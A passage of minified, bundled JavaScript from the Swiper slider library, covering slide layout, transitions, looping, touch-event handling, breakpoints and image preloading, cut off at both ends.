+r.spaceBetween+"px",L)),r.centeredSlides){P=[];for(var ot=0;ot<w.length;ot+=1){var at=w[ot];r.roundLengths&&(at=Math.floor(at)),w[ot]<t.virtualSize+w[0]&&P.push(at)}w=P}if(!r.centeredSlides){P=[];for(var st=0;st<w.length;st+=1){var ct=w[st];r.roundLengths&&(ct=Math.floor(ct)),w[st]<=t.virtualSize-c&&P.push(ct)}w=P,Math.floor(t.virtualSize-c)-Math.floor(w[w.length-1])>1&&w.push(t.virtualSize-c)}if(0===w.length&&(w=[0]),0!==r.spaceBetween){var lt,ut=t.isHorizontal()&&l?"marginLeft":e("marginRight");m.filter((function(t,e){return!r.cssMode||e!==m.length-1})).css(((lt={})[ut]=O+"px",lt))}if(r.centeredSlides&&r.centeredSlidesBounds){var ft=0;x.forEach((function(t){ft+=t+(r.spaceBetween?r.spaceBetween:0)}));var ht=(ft-=r.spaceBetween)-c;w=w.map((function(t){return t<0?-C:t>ht?ht+E:t}))}if(r.centerInsufficientSlides){var pt=0;if(x.forEach((function(t){pt+=t+(r.spaceBetween?r.spaceBetween:0)})),(pt-=r.spaceBetween)<c){var vt=(c-pt)/2;w.forEach((function(t,e){w[e]=t-vt})),_.forEach((function(t,e){_[e]=t+vt}))}}Object(d.e)(t,{slides:m,snapGrid:w,slidesGrid:_,slidesSizesGrid:x}),y!==v&&t.emit("slidesLengthChange"),w.length!==k&&(t.params.watchOverflow&&t.checkOverflow(),t.emit("snapGridLengthChange")),_.length!==S&&t.emit("slidesGridLengthChange"),(r.watchSlidesProgress||r.watchSlidesVisibility)&&t.updateSlidesOffset()}},updateAutoHeight:function(t){var i,e=this,n=[],r=e.virtual&&e.params.virtual.enabled,o=0;"number"==typeof t?e.setTransition(t):!0===t&&e.setTransition(e.params.speed);var c=function(t){return r?e.slides.filter((function(e){return parseInt(e.getAttribute("data-swiper-slide-index"),10)===t}))[0]:e.slides.eq(t)[0]};if("auto"!==e.params.slidesPerView&&e.params.slidesPerView>1)if(e.params.centeredSlides)e.visibleSlides.each((function(t){n.push(t)}));else for(i=0;i<Math.ceil(e.params.slidesPerView);i+=1){var l=e.activeIndex+i;if(l>e.slides.length&&!r)break;n.push(c(l))}else n.push(c(e.activeIndex));for(i=0;i<n.length;i+=1)if(void 0!==n[i]){var f=n[i].offsetHeight;o=f>o?f:o}o&&e.$wrapperEl.css("height",o+"px")},updateSlidesOffset:function(){for(var t=this.slides,i=0;i<t.length;i+=1)t[i].swiperSlideOffset=this.isHorizontal()?t[i].offsetLeft:t[i].offsetTop},updateSlidesProgress:function(t){void 0===t&&(t=this&&this.translate||0);var e=this,n=e.params,r=e.slides,o=e.rtlTranslate;if(0!==r.length){void 0===r[0].swiperSlideOffset&&e.updateSlidesOffset();var c=-t;o&&(c=t),r.removeClass(n.slideVisibleClass),e.visibleSlidesIndexes=[],e.visibleSlides=[];for(var i=0;i<r.length;i+=1){var l=r[i],d=(c+(n.centeredSlides?e.minTranslate():0)-l.swiperSlideOffset)/(l.swiperSlideSize+n.spaceBetween);if(n.watchSlidesVisibility||n.centeredSlides&&n.autoHeight){var h=-(c-l.swiperSlideOffset),v=h+e.slidesSizesGrid[i];(h>=0&&h<e.size-1||v>1&&v<=e.size||h<=0&&v>=e.size)&&(e.visibleSlides.push(l),e.visibleSlidesIndexes.push(i),r.eq(i).addClass(n.slideVisibleClass))}l.progress=o?-d:d}e.visibleSlides=Object(f.a)(e.visibleSlides)}},updateProgress:function(t){var e=this;if(void 0===t){var n=e.rtlTranslate?-1:1;t=e&&e.translate&&e.translate*n||0}var r=e.params,o=e.maxTranslate()-e.minTranslate(),progress=e.progress,c=e.isBeginning,l=e.isEnd,f=c,h=l;0===o?(progress=0,c=!0,l=!0):(c=(progress=(t-e.minTranslate())/o)<=0,l=progress>=1),Object(d.e)(e,{progress:progress,isBeginning:c,isEnd:l}),(r.watchSlidesProgress||r.watchSlidesVisibility||r.centeredSlides&&r.autoHeight)&&e.updateSlidesProgress(t),c&&!f&&e.emit("reachBeginning toEdge"),l&&!h&&e.emit("reachEnd toEdge"),(f&&!c||h&&!l)&&e.emit("fromEdge"),e.emit("progress",progress)},updateSlidesClasses:function(){var t,e=this,n=e.slides,r=e.params,o=e.$wrapperEl,c=e.activeIndex,l=e.realIndex,f=e.virtual&&r.virtual.enabled;n.removeClass(r.slideActiveClass+" "+r.slideNextClass+" "+r.slidePrevClass+" "+r.slideDuplicateActiveClass+" "+r.slideDuplicateNextClass+" "+r.slideDuplicatePrevClass),(t=f?e.$wrapperEl.find("."+r.slideClass+'[data-swiper-slide-index="'+c+'"]'):n.eq(c)).addClass(r.slideActiveClass),r.loop&&(t.hasClass(r.slideDuplicateClass)?o.children("."+r.slideClass+":not(."+r.slideDuplicateClass+')[data-swiper-slide-index="'+l+'"]').addClass(r.slideDuplicateActiveClass):o.children("."+r.slideClass+"."+r.slideDuplicateClass+'[data-swiper-slide-index="'+l+'"]').addClass(r.slideDuplicateActiveClass));var d=t.nextAll("."+r.slideClass).eq(0).addClass(r.slideNextClass);r.loop&&0===d.length&&(d=n.eq(0)).addClass(r.slideNextClass);var h=t.prevAll("."+r.slideClass).eq(0).addClass(r.slidePrevClass);r.loop&&0===h.length&&(h=n.eq(-1)).addClass(r.slidePrevClass),r.loop&&(d.hasClass(r.slideDuplicateClass)?o.children("."+r.slideClass+":not(."+r.slideDuplicateClass+')[data-swiper-slide-index="'+d.attr("data-swiper-slide-index")+'"]').addClass(r.slideDuplicateNextClass):o.children("."+r.slideClass+"."+r.slideDuplicateClass+'[data-swiper-slide-index="'+d.attr("data-swiper-slide-index")+'"]').addClass(r.slideDuplicateNextClass),h.hasClass(r.slideDuplicateClass)?o.children("."+r.slideClass+":not(."+r.slideDuplicateClass+')[data-swiper-slide-index="'+h.attr("data-swiper-slide-index")+'"]').addClass(r.slideDuplicatePrevClass):o.children("."+r.slideClass+"."+r.slideDuplicateClass+'[data-swiper-slide-index="'+h.attr("data-swiper-slide-index")+'"]').addClass(r.slideDuplicatePrevClass)),e.emitSlidesClasses()},updateActiveIndex:function(t){var e,n=this,r=n.rtlTranslate?n.translate:-n.translate,o=n.slidesGrid,c=n.snapGrid,l=n.params,f=n.activeIndex,h=n.realIndex,v=n.snapIndex,m=t;if(void 0===m){for(var i=0;i<o.length;i+=1)void 0!==o[i+1]?r>=o[i]&&r<o[i+1]-(o[i+1]-o[i])/2?m=i:r>=o[i]&&r<o[i+1]&&(m=i+1):r>=o[i]&&(m=i);l.normalizeSlideIndex&&(m<0||void 0===m)&&(m=0)}if(c.indexOf(r)>=0)e=c.indexOf(r);else{var y=Math.min(l.slidesPerGroupSkip,m);e=y+Math.floor((m-y)/l.slidesPerGroup)}if(e>=c.length&&(e=c.length-1),m!==f){var w=parseInt(n.slides.eq(m).attr("data-swiper-slide-index")||m,10);Object(d.e)(n,{snapIndex:e,realIndex:w,previousIndex:f,activeIndex:m}),n.emit("activeIndexChange"),n.emit("snapIndexChange"),h!==w&&n.emit("realIndexChange"),(n.initialized||n.params.runCallbacksOnInit)&&n.emit("slideChange")}else e!==v&&(n.snapIndex=e,n.emit("snapIndexChange"))},updateClickedSlide:function(t){var e,n=this,r=n.params,o=Object(f.a)(t.target).closest("."+r.slideClass)[0],c=!1;if(o)for(var i=0;i<n.slides.length;i+=1)if(n.slides[i]===o){c=!0,e=i;break}if(!o||!c)return n.clickedSlide=void 0,void(n.clickedIndex=void 0);n.clickedSlide=o,n.virtual&&n.params.virtual.enabled?n.clickedIndex=parseInt(Object(f.a)(o).attr("data-swiper-slide-index"),10):n.clickedIndex=e,r.slideToClickedSlide&&void 0!==n.clickedIndex&&n.clickedIndex!==n.activeIndex&&n.slideToClickedSlide()}},translate:k,transition:{setTransition:function(t,e){var n=this;n.params.cssMode||n.$wrapperEl.transition(t),n.emit("setTransition",t,e)},transitionStart:function(t,e){void 0===t&&(t=!0);var n=this,r=n.activeIndex,o=n.params,c=n.previousIndex;if(!o.cssMode){o.autoHeight&&n.updateAutoHeight();var l=e;if(l||(l=r>c?"next":r<c?"prev":"reset"),n.emit("transitionStart"),t&&r!==c){if("reset"===l)return void n.emit("slideResetTransitionStart");n.emit("slideChangeTransitionStart"),"next"===l?n.emit("slideNextTransitionStart"):n.emit("slidePrevTransitionStart")}}},transitionEnd:function(t,e){void 0===t&&(t=!0);var n=this,r=n.activeIndex,o=n.previousIndex,c=n.params;if(n.animating=!1,!c.cssMode){n.setTransition(0);var l=e;if(l||(l=r>o?"next":r<o?"prev":"reset"),n.emit("transitionEnd"),t&&r!==o){if("reset"===l)return void n.emit("slideResetTransitionEnd");n.emit("slideChangeTransitionEnd"),"next"===l?n.emit("slideNextTransitionEnd"):n.emit("slidePrevTransitionEnd")}}}},slide:{slideTo:function(t,e,n,r,o){if(void 0===t&&(t=0),void 0===e&&(e=this.params.speed),void 0===n&&(n=!0),"number"!=typeof t&&"string"!=typeof t)throw new Error("The 'index' argument cannot have type other than 'number' or 'string'. ["+typeof t+"] given.");if("string"==typeof t){var c=parseInt(t,10);if(!isFinite(c))throw new Error("The passed-in 'index' (string) couldn't be converted to 'number'. ["+t+"] given.");t=c}var l=this,f=t;f<0&&(f=0);var d=l.params,h=l.snapGrid,v=l.slidesGrid,m=l.previousIndex,y=l.activeIndex,w=l.rtlTranslate,_=l.wrapperEl,x=l.enabled;if(l.animating&&d.preventInteractionOnTransition||!x&&!r&&!o)return!1;var C=Math.min(l.params.slidesPerGroupSkip,f),E=C+Math.floor((f-C)/l.params.slidesPerGroup);E>=h.length&&(E=h.length-1),(y||d.initialSlide||0)===(m||0)&&n&&l.emit("beforeSlideChangeStart");var k,S=-h[E];if(l.updateProgress(S),d.normalizeSlideIndex)for(var i=0;i<v.length;i+=1){var O=-Math.floor(100*S),T=Math.floor(100*v[i]),A=Math.floor(100*v[i+1]);void 0!==v[i+1]?O>=T&&O<A-(A-T)/2?f=i:O>=T&&O<A&&(f=i+1):O>=T&&(f=i)}if(l.initialized&&f!==y){if(!l.allowSlideNext&&S<l.translate&&S<l.minTranslate())return!1;if(!l.allowSlidePrev&&S>l.translate&&S>l.maxTranslate()&&(y||0)!==f)return!1}if(k=f>y?"next":f<y?"prev":"reset",w&&-S===l.translate||!w&&S===l.translate)return l.updateActiveIndex(f),d.autoHeight&&l.updateAutoHeight(),l.updateSlidesClasses(),"slide"!==d.effect&&l.setTranslate(S),"reset"!==k&&(l.transitionStart(n,k),l.transitionEnd(n,k)),!1;if(d.cssMode){var j,M=l.isHorizontal(),D=-S;if(w&&(D=_.scrollWidth-_.offsetWidth-D),0===e)_[M?"scrollLeft":"scrollTop"]=D;else if(_.scrollTo)_.scrollTo(((j={})[M?"left":"top"]=D,j.behavior="smooth",j));else _[M?"scrollLeft":"scrollTop"]=D;return!0}return 0===e?(l.setTransition(0),l.setTranslate(S),l.updateActiveIndex(f),l.updateSlidesClasses(),l.emit("beforeTransitionStart",e,r),l.transitionStart(n,k),l.transitionEnd(n,k)):(l.setTransition(e),l.setTranslate(S),l.updateActiveIndex(f),l.updateSlidesClasses(),l.emit("beforeTransitionStart",e,r),l.transitionStart(n,k),l.animating||(l.animating=!0,l.onSlideToWrapperTransitionEnd||(l.onSlideToWrapperTransitionEnd=function(t){l&&!l.destroyed&&t.target===this&&(l.$wrapperEl[0].removeEventListener("transitionend",l.onSlideToWrapperTransitionEnd),l.$wrapperEl[0].removeEventListener("webkitTransitionEnd",l.onSlideToWrapperTransitionEnd),l.onSlideToWrapperTransitionEnd=null,delete l.onSlideToWrapperTransitionEnd,l.transitionEnd(n,k))}),l.$wrapperEl[0].addEventListener("transitionend",l.onSlideToWrapperTransitionEnd),l.$wrapperEl[0].addEventListener("webkitTransitionEnd",l.onSlideToWrapperTransitionEnd))),!0},slideToLoop:function(t,e,n,r){void 0===t&&(t=0),void 0===e&&(e=this.params.speed),void 0===n&&(n=!0);var o=this,c=t;return o.params.loop&&(c+=o.loopedSlides),o.slideTo(c,e,n,r)},slideNext:function(t,e,n){void 0===t&&(t=this.params.speed),void 0===e&&(e=!0);var r=this,o=r.params,c=r.animating;if(!r.enabled)return r;var l=r.activeIndex<o.slidesPerGroupSkip?1:o.slidesPerGroup;if(o.loop){if(c&&o.loopPreventsSlide)return!1;r.loopFix(),r._clientLeft=r.$wrapperEl[0].clientLeft}return r.slideTo(r.activeIndex+l,t,e,n)},slidePrev:function(t,e,n){void 0===t&&(t=this.params.speed),void 0===e&&(e=!0);var r=this,o=r.params,c=r.animating,l=r.snapGrid,f=r.slidesGrid,d=r.rtlTranslate;if(!r.enabled)return r;if(o.loop){if(c&&o.loopPreventsSlide)return!1;r.loopFix(),r._clientLeft=r.$wrapperEl[0].clientLeft}function h(t){return t<0?-Math.floor(Math.abs(t)):Math.floor(t)}var v,m=h(d?r.translate:-r.translate),y=l.map((function(t){return h(t)})),w=l[y.indexOf(m)-1];return void 0===w&&o.cssMode&&l.forEach((function(t){!w&&m>=t&&(w=t)})),void 0!==w&&(v=f.indexOf(w))<0&&(v=r.activeIndex-1),r.slideTo(v,t,e,n)},slideReset:function(t,e,n){return void 0===t&&(t=this.params.speed),void 0===e&&(e=!0),this.slideTo(this.activeIndex,t,e,n)},slideToClosest:function(t,e,n,r){void 0===t&&(t=this.params.speed),void 0===e&&(e=!0),void 0===r&&(r=.5);var o=this,c=o.activeIndex,l=Math.min(o.params.slidesPerGroupSkip,c),f=l+Math.floor((c-l)/o.params.slidesPerGroup),d=o.rtlTranslate?o.translate:-o.translate;if(d>=o.snapGrid[f]){var h=o.snapGrid[f];d-h>(o.snapGrid[f+1]-h)*r&&(c+=o.params.slidesPerGroup)}else{var v=o.snapGrid[f-1];d-v<=(o.snapGrid[f]-v)*r&&(c-=o.params.slidesPerGroup)}return c=Math.max(c,0),c=Math.min(c,o.slidesGrid.length-1),o.slideTo(c,t,e,n)},slideToClickedSlide:function(){var t,e=this,n=e.params,r=e.$wrapperEl,o="auto"===n.slidesPerView?e.slidesPerViewDynamic():n.slidesPerView,c=e.clickedIndex;if(n.loop){if(e.animating)return;t=parseInt(Object(f.a)(e.clickedSlide).attr("data-swiper-slide-index"),10),n.centeredSlides?c<e.loopedSlides-o/2||c>e.slides.length-e.loopedSlides+o/2?(e.loopFix(),c=r.children("."+n.slideClass+'[data-swiper-slide-index="'+t+'"]:not(.'+n.slideDuplicateClass+")").eq(0).index(),Object(d.g)((function(){e.slideTo(c)}))):e.slideTo(c):c>e.slides.length-o?(e.loopFix(),c=r.children("."+n.slideClass+'[data-swiper-slide-index="'+t+'"]:not(.'+n.slideDuplicateClass+")").eq(0).index(),Object(d.g)((function(){e.slideTo(c)}))):e.slideTo(c)}else e.slideTo(c)}},loop:{loopCreate:function(){var t=this,e=Object(l.a)(),n=t.params,r=t.$wrapperEl;r.children("."+n.slideClass+"."+n.slideDuplicateClass).remove();var o=r.children("."+n.slideClass);if(n.loopFillGroupWithBlank){var c=n.slidesPerGroup-o.length%n.slidesPerGroup;if(c!==n.slidesPerGroup){for(var i=0;i<c;i+=1){var d=Object(f.a)(e.createElement("div")).addClass(n.slideClass+" "+n.slideBlankClass);r.append(d)}o=r.children("."+n.slideClass)}}"auto"!==n.slidesPerView||n.loopedSlides||(n.loopedSlides=o.length),t.loopedSlides=Math.ceil(parseFloat(n.loopedSlides||n.slidesPerView,10)),t.loopedSlides+=n.loopAdditionalSlides,t.loopedSlides>o.length&&(t.loopedSlides=o.length);var h=[],v=[];o.each((function(e,n){var r=Object(f.a)(e);n<t.loopedSlides&&v.push(e),n<o.length&&n>=o.length-t.loopedSlides&&h.push(e),r.attr("data-swiper-slide-index",n)}));for(var m=0;m<v.length;m+=1)r.append(Object(f.a)(v[m].cloneNode(!0)).addClass(n.slideDuplicateClass));for(var y=h.length-1;y>=0;y-=1)r.prepend(Object(f.a)(h[y].cloneNode(!0)).addClass(n.slideDuplicateClass))},loopFix:function(){var t=this;t.emit("beforeLoopFix");var e,n=t.activeIndex,r=t.slides,o=t.loopedSlides,c=t.allowSlidePrev,l=t.allowSlideNext,f=t.snapGrid,d=t.rtlTranslate;t.allowSlidePrev=!0,t.allowSlideNext=!0;var h=-f[n]-t.getTranslate();if(n<o)e=r.length-3*o+n,e+=o,t.slideTo(e,0,!1,!0)&&0!==h&&t.setTranslate((d?-t.translate:t.translate)-h);else if(n>=r.length-o){e=-r.length+n+o,e+=o,t.slideTo(e,0,!1,!0)&&0!==h&&t.setTranslate((d?-t.translate:t.translate)-h)}t.allowSlidePrev=c,t.allowSlideNext=l,t.emit("loopFix")},loopDestroy:function(){var t=this,e=t.$wrapperEl,n=t.params,r=t.slides;e.children("."+n.slideClass+"."+n.slideDuplicateClass+",."+n.slideClass+"."+n.slideBlankClass).remove(),r.removeAttr("data-swiper-slide-index")}},grabCursor:{setGrabCursor:function(t){var e=this;if(!(e.support.touch||!e.params.simulateTouch||e.params.watchOverflow&&e.isLocked||e.params.cssMode)){var n=e.el;n.style.cursor="move",n.style.cursor=t?"-webkit-grabbing":"-webkit-grab",n.style.cursor=t?"-moz-grabbin":"-moz-grab",n.style.cursor=t?"grabbing":"grab"}},unsetGrabCursor:function(){var t=this;t.support.touch||t.params.watchOverflow&&t.isLocked||t.params.cssMode||(t.el.style.cursor="")}},manipulation:{appendSlide:function(t){var e=this,n=e.$wrapperEl,r=e.params;if(r.loop&&e.loopDestroy(),"object"==typeof t&&"length"in t)for(var i=0;i<t.length;i+=1)t[i]&&n.append(t[i]);else n.append(t);r.loop&&e.loopCreate(),r.observer&&e.support.observer||e.update()},prependSlide:function(t){var e=this,n=e.params,r=e.$wrapperEl,o=e.activeIndex;n.loop&&e.loopDestroy();var c=o+1;if("object"==typeof t&&"length"in t){for(var i=0;i<t.length;i+=1)t[i]&&r.prepend(t[i]);c=o+t.length}else r.prepend(t);n.loop&&e.loopCreate(),n.observer&&e.support.observer||e.update(),e.slideTo(c,0,!1)},addSlide:function(t,e){var n=this,r=n.$wrapperEl,o=n.params,c=n.activeIndex;o.loop&&(c-=n.loopedSlides,n.loopDestroy(),n.slides=r.children("."+o.slideClass));var l=n.slides.length;if(t<=0)n.prependSlide(e);else if(t>=l)n.appendSlide(e);else{for(var f=c>t?c+1:c,d=[],i=l-1;i>=t;i-=1){var h=n.slides.eq(i);h.remove(),d.unshift(h)}if("object"==typeof e&&"length"in e){for(var v=0;v<e.length;v+=1)e[v]&&r.append(e[v]);f=c>t?c+e.length:c}else r.append(e);for(var m=0;m<d.length;m+=1)r.append(d[m]);o.loop&&n.loopCreate(),o.observer&&n.support.observer||n.update(),o.loop?n.slideTo(f+n.loopedSlides,0,!1):n.slideTo(f,0,!1)}},removeSlide:function(t){var e=this,n=e.params,r=e.$wrapperEl,o=e.activeIndex;n.loop&&(o-=e.loopedSlides,e.loopDestroy(),e.slides=r.children("."+n.slideClass));var c,l=o;if("object"==typeof t&&"length"in t){for(var i=0;i<t.length;i+=1)c=t[i],e.slides[c]&&e.slides.eq(c).remove(),c<l&&(l-=1);l=Math.max(l,0)}else c=t,e.slides[c]&&e.slides.eq(c).remove(),c<l&&(l-=1),l=Math.max(l,0);n.loop&&e.loopCreate(),n.observer&&e.support.observer||e.update(),n.loop?e.slideTo(l+e.loopedSlides,0,!1):e.slideTo(l,0,!1)},removeAllSlides:function(){for(var t=[],i=0;i<this.slides.length;i+=1)t.push(i);this.removeSlide(t)}},events:{attachEvents:function(){var t=this,e=Object(l.a)(),n=t.params,r=t.touchEvents,o=t.el,c=t.wrapperEl,f=t.device,d=t.support;t.onTouchStart=S.bind(t),t.onTouchMove=O.bind(t),t.onTouchEnd=T.bind(t),n.cssMode&&(t.onScroll=M.bind(t)),t.onClick=j.bind(t);var h=!!n.nested;if(!d.touch&&d.pointerEvents)o.addEventListener(r.start,t.onTouchStart,!1),e.addEventListener(r.move,t.onTouchMove,h),e.addEventListener(r.end,t.onTouchEnd,!1);else{if(d.touch){var v=!("touchstart"!==r.start||!d.passiveListener||!n.passiveListeners)&&{passive:!0,capture:!1};o.addEventListener(r.start,t.onTouchStart,v),o.addEventListener(r.move,t.onTouchMove,d.passiveListener?{passive:!1,capture:h}:h),o.addEventListener(r.end,t.onTouchEnd,v),r.cancel&&o.addEventListener(r.cancel,t.onTouchEnd,v),D||(e.addEventListener("touchstart",P),D=!0)}(n.simulateTouch&&!f.ios&&!f.android||n.simulateTouch&&!d.touch&&f.ios)&&(o.addEventListener("mousedown",t.onTouchStart,!1),e.addEventListener("mousemove",t.onTouchMove,h),e.addEventListener("mouseup",t.onTouchEnd,!1))}(n.preventClicks||n.preventClicksPropagation)&&o.addEventListener("click",t.onClick,!0),n.cssMode&&c.addEventListener("scroll",t.onScroll),n.updateOnWindowResize?t.on(f.ios||f.android?"resize orientationchange observerUpdate":"resize observerUpdate",A,!0):t.on("observerUpdate",A,!0)},detachEvents:function(){var t=this,e=Object(l.a)(),n=t.params,r=t.touchEvents,o=t.el,c=t.wrapperEl,f=t.device,d=t.support,h=!!n.nested;if(!d.touch&&d.pointerEvents)o.removeEventListener(r.start,t.onTouchStart,!1),e.removeEventListener(r.move,t.onTouchMove,h),e.removeEventListener(r.end,t.onTouchEnd,!1);else{if(d.touch){var v=!("onTouchStart"!==r.start||!d.passiveListener||!n.passiveListeners)&&{passive:!0,capture:!1};o.removeEventListener(r.start,t.onTouchStart,v),o.removeEventListener(r.move,t.onTouchMove,h),o.removeEventListener(r.end,t.onTouchEnd,v),r.cancel&&o.removeEventListener(r.cancel,t.onTouchEnd,v)}(n.simulateTouch&&!f.ios&&!f.android||n.simulateTouch&&!d.touch&&f.ios)&&(o.removeEventListener("mousedown",t.onTouchStart,!1),e.removeEventListener("mousemove",t.onTouchMove,h),e.removeEventListener("mouseup",t.onTouchEnd,!1))}(n.preventClicks||n.preventClicksPropagation)&&o.removeEventListener("click",t.onClick,!0),n.cssMode&&c.removeEventListener("scroll",t.onScroll),t.off(f.ios||f.android?"resize orientationchange observerUpdate":"resize observerUpdate",A)}},breakpoints:{setBreakpoint:function(){var t=this,e=t.activeIndex,n=t.initialized,r=t.loopedSlides,o=void 0===r?0:r,c=t.params,l=t.$el,f=c.breakpoints;if(f&&(!f||0!==Object.keys(f).length)){var h=t.getBreakpoint(f,t.params.breakpointsBase,t.el);if(h&&t.currentBreakpoint!==h){var v=h in f?f[h]:void 0;v&&["slidesPerView","spaceBetween","slidesPerGroup","slidesPerGroupSkip","slidesPerColumn"].forEach((function(param){var t=v[param];void 0!==t&&(v[param]="slidesPerView"!==param||"AUTO"!==t&&"auto"!==t?"slidesPerView"===param?parseFloat(t):parseInt(t,10):"auto")}));var m=v||t.originalParams,y=c.slidesPerColumn>1,w=m.slidesPerColumn>1,_=c.enabled;y&&!w?(l.removeClass(c.containerModifierClass+"multirow "+c.containerModifierClass+"multirow-column"),t.emitContainerClasses()):!y&&w&&(l.addClass(c.containerModifierClass+"multirow"),(m.slidesPerColumnFill&&"column"===m.slidesPerColumnFill||!m.slidesPerColumnFill&&"column"===c.slidesPerColumnFill)&&l.addClass(c.containerModifierClass+"multirow-column"),t.emitContainerClasses());var x=m.direction&&m.direction!==c.direction,C=c.loop&&(m.slidesPerView!==c.slidesPerView||x);x&&n&&t.changeDirection(),Object(d.e)(t.params,m);var E=t.params.enabled;Object(d.e)(t,{allowTouchMove:t.params.allowTouchMove,allowSlideNext:t.params.allowSlideNext,allowSlidePrev:t.params.allowSlidePrev}),_&&!E?t.disable():!_&&E&&t.enable(),t.currentBreakpoint=h,t.emit("_beforeBreakpoint",m),C&&n&&(t.loopDestroy(),t.loopCreate(),t.updateSlides(),t.slideTo(e-o+t.loopedSlides,0,!1)),t.emit("breakpoint",m)}}},getBreakpoint:function(t,base,e){if(void 0===base&&(base="window"),t&&("container"!==base||e)){var n=!1,r=Object(l.b)(),o="window"===base?r.innerHeight:e.clientHeight,c=Object.keys(t).map((function(t){if("string"==typeof t&&0===t.indexOf("@")){var e=parseFloat(t.substr(1));return{value:o*e,point:t}}return{value:t,point:t}}));c.sort((function(a,b){return parseInt(a.value,10)-parseInt(b.value,10)}));for(var i=0;i<c.length;i+=1){var f=c[i],d=f.point,h=f.value;"window"===base?r.matchMedia("(min-width: "+h+"px)").matches&&(n=d):h<=e.clientWidth&&(n=d)}return n||"max"}}},checkOverflow:{checkOverflow:function(){var t=this,e=t.params,n=t.isLocked,r=t.slides.length>0&&e.slidesOffsetBefore+e.spaceBetween*(t.slides.length-1)+t.slides[0].offsetWidth*t.slides.length;e.slidesOffsetBefore&&e.slidesOffsetAfter&&r?t.isLocked=r<=t.size:t.isLocked=1===t.snapGrid.length,t.allowSlideNext=!t.isLocked,t.allowSlidePrev=!t.isLocked,n!==t.isLocked&&t.emit(t.isLocked?"lock":"unlock"),n&&n!==t.isLocked&&(t.isEnd=!1,t.navigation&&t.navigation.update())}},classes:{addClasses:function(){var t,e,n,r=this,o=r.classNames,c=r.params,l=r.rtl,f=r.$el,d=r.device,h=r.support,v=(t=["initialized",c.direction,{"pointer-events":h.pointerEvents&&!h.touch},{"free-mode":c.freeMode},{autoheight:c.autoHeight},{rtl:l},{multirow:c.slidesPerColumn>1},{"multirow-column":c.slidesPerColumn>1&&"column"===c.slidesPerColumnFill},{android:d.android},{ios:d.ios},{"css-mode":c.cssMode}],e=c.containerModifierClass,n=[],t.forEach((function(t){"object"==typeof t?Object.keys(t).forEach((function(r){t[r]&&n.push(e+r)})):"string"==typeof t&&n.push(e+t)})),n);o.push.apply(o,v),f.addClass([].concat(o).join(" ")),r.emitContainerClasses()},removeClasses:function(){var t=this,e=t.$el,n=t.classNames;e.removeClass(n.join(" ")),t.emitContainerClasses()}},images:{loadImage:function(t,e,n,r,o,c){var image,d=Object(l.b)();function h(){c&&c()}Object(f.a)(t).parent("picture")[0]||t.complete&&o?h():e?((image=new d.Image).onload=h,image.onerror=h,r&&(image.sizes=r),n&&(image.srcset=n),e&&(image.src=e)):h()},preloadImages:function(){var t=this;function e(){null!=t&&t&&!t.destroyed&&(void 0!==t.imagesLoaded&&(t.imagesLoaded+=1),t.imagesLoaded===t.imagesToLoad.length&&(t.params.updateOnImagesReady&&t.update(),t.emit("imagesReady")))}t.imagesToLoad=t.$el.find("img");for(var i=0;i<t.imagesToLoad.length;i+=1){var n=t.imagesToLoad[i];t.loadImage(n,n.currentSrc||n.getAttribute("src"),n.srcset||n.getAttribute("srcset"),n.sizes||n.getAttribute("sizes"),!0,e)}}}},N={},R=function(){function t(){for(var e,n,r=arguments.length,o=new Array(r),c=0;c<r;c++)o[c]=arguments[c];if(1===o.length&&o[0].constructor&&"Object"===Object.prototype.toString.call(o[0]).slice(8,-1)?n=o[0]:(e=o[0],n=o[1]),n||(n={}),n=Object(d.e)({},n),e&&!n.el&&(n.el=e),n.el&&Object(f.a)(n.el).length>1){var l=[];return Object(f.a)(n.el).each((function(e){var r=Object(d.e)({},n,{el:e});l.push(new t(r))})),l}var y=this;y.__swiper__=!0,y.support=h(),y.device=v({userAgent:n.userAgent}),y.browser=m(),y.eventsListeners={},y.eventsAnyListeners=[],void 0===y.modules&&(y.modules={}),Object.keys(y.modules).forEach((function(t){var e=y.modules[t];if(e.params){var r=Object.keys(e.params)[0],o=e.params[r];if("object"!=typeof o||null===o)return;if(["navigation","pagination","scrollbar"].indexOf(r)>=0&&!0===n[r]&&(n[r]={auto:!0}),!(r in n)||!("enabled"in o))return;!0===n[r]&&(n[r]={enabled:!0}),"object"!=typeof n[r]||"enabled"in n[r]||(n[r].enabled=!0),n[r]||(n[r]={enabled:!1})}}));var w,_,x=Object(d.e)({},I);return y.useParams(x),y.params=Object(d.e)({},x,N,n),y.originalParams=Object(d.e)({},y.params),y.passedParams=Object(d.e)({},n),y.params&&y.params.on&&Object.keys(y.params.on).forEach((function(t){y.on(t,y.params.on[t])})),y.params&&y.params.onAny&&y.onAny(y.params.onAny),y.$=f.a,Object(d.e)(y,{enabled:y.params.enabled,el:e,classNames:[],slides:Object(f.a)(),slidesGrid:[],snapGrid:[],slidesSizesGrid:[],isHorizontal:function(){return"horizontal"===y.params.direction},isVertical:function(){return"vertical"===y.params.direction},activeIndex:0,realIndex:0,isBeginning:!0,isEnd:!1,translate:0,previousTranslate:0,progress:0,velocity:0,animating:!1,allowSlideNext:y.params.allowSlideNext,allowSlidePrev:y.params.allowSlidePrev,touchEvents:(w=["touchstart","touchmove","touchend","touchcancel"],_=["mousedown","mousemove","mouseup"],y.support.pointerEvents&&(_=["pointerdown","pointermove","pointerup"]),y.touchEventsTouch={start:w[0],move:w[1],end:w[2],cancel:w[3]},y.touchEventsDesktop={start:_[0],move:_[1],end:_[2]},y.support.touch||!y.params.simulateTouch?y.touchEventsTouch:y.touchEventsDesktop),touchEventsData:{isTouched:void 0,isMoved:void 0,allowTouchCallbacks:void 0,touchStartTime:void 0,isScrolling:void 0,currentTranslate:void 0,startTranslate:void 0,allowThresholdMove:void 0,focusableElements:y.params.focusableElements,lastClickTime:Object(d.h)(),clickTimeout:void 0,velocities:[],allowMomentumBounce:void 0,isTouchEvent:void 0,startMoving:void 0},allowClick:!0,allowTouchMove:y.params.allowTouchMove,touches:{startX:0,startY:0,currentX:0,currentY:0,diff:0},imagesToLoad:[],imagesLoaded:0}),y.useModules(),y.emit("_swiper"),y.params.init&&y.init(),y}var e,n,r,o=t.prototype;return o.enable=function(){var t=this;t.enabled||(t.enabled=!0,t.params.grabCursor&&t.setGrabCursor(),t.emit("enable"))},o.disable=function(){var t=this;t.enabled&&(t.enabled=!1,t.params.grabCursor&&t.unsetGrabCursor(),t.emit("disable"))},o.setProgress=function(progress,t){var e=this;progress=Math.min(Math.max(progress,0),1);var n=e.minTranslate(),r=(e.maxTranslate()-n)*progress+n;e.translateTo(r,void 